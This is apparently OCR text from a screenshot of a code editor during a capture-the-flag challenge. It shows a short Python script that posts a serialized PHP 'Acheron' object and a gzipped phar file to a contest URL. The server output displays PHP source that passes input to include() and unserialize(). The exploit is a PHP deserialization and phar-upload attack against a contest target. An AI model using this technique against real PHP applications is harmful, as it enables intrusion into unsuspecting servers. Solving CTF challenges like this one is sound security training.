 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· 湾区 [管理员]
资源管理器 ···
湾区
1.phar
1.phar.gz
1.py
1.yaml
libc.so.6
odd_canary
大纲
时间线
1.py 1.phar.gz
1.py > ...
1 import requests
2
3 url = "http://web-8cd7343467.challenge.xctf.org.cn:80/"
4
5 with open("1.phar.gz", "rb") as f:
6     data = {"1": "O:7:\"Acheron\":1:{s:4:\"mode\";s:1:\"w\";}", "0": f.read()}
7     r = requests.post(url=url, data=data)
8     print(r.text)
问题 输出 调试控制台 终端 端口 Python: 1
{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">waf</span><span style="color: #007700">(</span><span style="color: #0000BB">$data</
span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$f&nbsp;</span><span style="color: #007700">=&nb
sp;include(</span><span style="color: #0000BB">$data</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: 
#0000BB">$f</span><span style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"
It&nbsp;is&nbsp;file"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;&nbsp;&nbsp;else{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"You&nbsp;can&nbsp;look&nbsp
;at&nbsp;the&nbsp;others"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<b
r />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br />if(</span><span style="color: #0000BB">strlen</span><span style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><span style="color:
 #007700">[</span><span style="color: #0000BB">1</span><span style="color: #007700">])&nbsp;&lt;&nbsp;</span><span style="color: #0000BB">52</span><span style="color: #007700">)&nbsp;{<br />&nbsp;&n
bsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$a&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><spa
n style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span style="color: #0000BB">1</span><span style="color: #007700">]);<br />}<br />else{<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&n
bsp;</span><span style="color: #DD0000">"str&nbsp;too&nbsp;long"</span><span style="color: #007700">;<br />}<br /><br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>/tmp/1f3b7701de6f6762b756be5bd60bd71e.phar
D:\Problems\湾区>
0 0 行 1，列 1 (已选择254) 空格: 4 UTF-8 CRLF {} Python 3.11.0